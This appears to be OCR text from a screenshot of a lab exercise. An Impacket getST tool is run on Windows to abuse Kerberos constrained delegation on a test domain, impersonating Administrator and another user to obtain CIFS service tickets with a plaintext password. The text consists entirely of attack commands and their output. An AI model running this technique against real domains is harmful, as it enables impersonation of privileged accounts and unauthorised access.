 选择管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Downloads>getST_windows.exe -dc-ip 10.10.40.50 -spn cifs/lmrsec.com -impersonate Administrator lm
rsec.com/tony:Passw0rd
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Probably user tony does not have constrained delegation permisions or impersonated user does not exist
C:\Users\Administrator\Downloads>getST_windows.exe -dc-ip 10.10.40.50 -spn cifs/AA-PC.lmrsec.com -impersonate Administra
tor lmrsec.com/tony:Passw0rd
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
C:\Users\Administrator\Downloads>getST_windows.exe -dc-ip 10.10.40.50 -spn cifs/AA-PC.lmrsec.com -impersonate tom lmrsec
.com/tony:Passw0rd
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating tom
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in tom.ccache
激活